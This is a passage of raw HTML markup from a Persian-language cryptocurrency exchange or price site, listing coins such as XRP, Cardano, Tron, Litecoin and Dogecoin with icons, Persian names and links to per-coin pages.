mantine-Text-root">dot</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_kgmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_kgmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_kgmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5kgmqrr8tlbsnqqr5vlb_"><img alt="xrp" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fxrp.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fxrp.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fxrp.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdkgmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdkgmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdkgmqrr8tlbsnqqr5vlb_" href="/xrp"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">ریپل</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">xrp</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_khmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_khmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_khmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5khmqrr8tlbsnqqr5vlb_"><img alt="ada" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fada.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fada.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fada.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdkhmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdkhmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdkhmqrr8tlbsnqqr5vlb_" href="/ada"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">کاردانو</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">ada</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_kimqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_kimqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_kimqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5kimqrr8tlbsnqqr5vlb_"><img alt="usdp" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fusdp.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fusdp.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fusdp.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdkimqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdkimqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdkimqrr8tlbsnqqr5vlb_" href="/usdp"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">دلار</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">usdp</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_kjmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_kjmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_kjmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5kjmqrr8tlbsnqqr5vlb_"><img alt="paxg" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fpaxg.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fpaxg.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fpaxg.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdkjmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdkjmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdkjmqrr8tlbsnqqr5vlb_" href="/paxg"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">پکس گلد</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">paxg</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_kkmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_kkmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_kkmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5kkmqrr8tlbsnqqr5vlb_"><img alt="BitcoinCash" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbch.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbch.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbch.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdkkmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdkkmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdkkmqrr8tlbsnqqr5vlb_" href="/bch"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">بیت کوین کش</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">BitcoinCash</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_klmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_klmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_klmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5klmqrr8tlbsnqqr5vlb_"><img alt="Tron" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Ftrx.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Ftrx.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Ftrx.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdklmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdklmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdklmqrr8tlbsnqqr5vlb_" href="/trx"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">ترون</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">Tron</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_kmmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_kmmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_kmmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5kmmqrr8tlbsnqqr5vlb_"><img alt="Litecoin" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fltc.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fltc.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fltc.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdkmmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdkmmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdkmmqrr8tlbsnqqr5vlb_" href="/ltc"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">لایت کوین</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">Litecoin</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_knmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_knmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_knmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5knmqrr8tlbsnqqr5vlb_"><img alt="Doge" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdoge.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdoge.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdoge.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdknmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdknmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdknmqrr8tlbsnqqr5vlb_" href="/doge"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root"> دوج‌کوین</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">Doge</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_komqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_komqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_komqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5komqrr8tlbsnqqr5vlb_"><img alt="BinanceCoin" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbnb.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbnb.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbnb.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdkomqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdkomqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdkomqrr8tlbsnqqr5vlb_" href="/bnb"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">بایننس کوین</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">BinanceCoin</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_kpmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_kpmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_kpmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5kpmqrr8tlbsnqqr5vlb_"><img alt="usdc" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fusdc.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fusdc.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fusdc.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdkpmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdkpmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdkpmqrr8tlbsnqqr5vlb_" href="/usdc"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">یو اس دی کوین</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">usdc</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_kqmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_kqmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_kqmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5kqmqrr8tlbsnqqr5vlb_"><img alt="xtz" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fxtz.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fxtz.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fxtz.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdkqmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdkqmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdkqmqrr8tlbsnqqr5vlb_" href="/xtz"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">تزوس</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">xtz</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_krmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_krmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_krmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5krmqrr8tlbsnqqr5vlb_"><img alt="chz" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fchz.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fchz.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fchz.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdkrmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdkrmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdkrmqrr8tlbsnqqr5vlb_" href="/chz"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">چیلیز</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">chz</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_ksmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_ksmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_ksmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5ksmqrr8tlbsnqqr5vlb_"><img alt="ape" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fape.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fape.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fape.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdksmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdksmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdksmqrr8tlbsnqqr5vlb_" href="/ape"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">ape</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">ape</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_ktmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_ktmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_ktmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5ktmqrr8tlbsnqqr5vlb_"><img alt="1inch" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2F1inch.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2F1inch.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2F1inch.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdktmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdktmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdktmqrr8tlbsnqqr5vlb_" href="/1inch"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">وان اینچ</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">1inch</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_kumqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_kumqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_kumqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5kumqrr8tlbsnqqr5vlb_"><img alt="win" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fwin.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fwin.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fwin.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdkumqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdkumqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdkumqrr8tlbsnqqr5vlb_" href="/win"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">وین</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">win</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_kvmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_kvmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_kvmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5kvmqrr8tlbsnqqr5vlb_"><img alt="xaut" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fxaut.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fxaut.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fxaut.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdkvmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdkvmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdkvmqrr8tlbsnqqr5vlb_" href="/xaut"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">تتر گلد</p><p 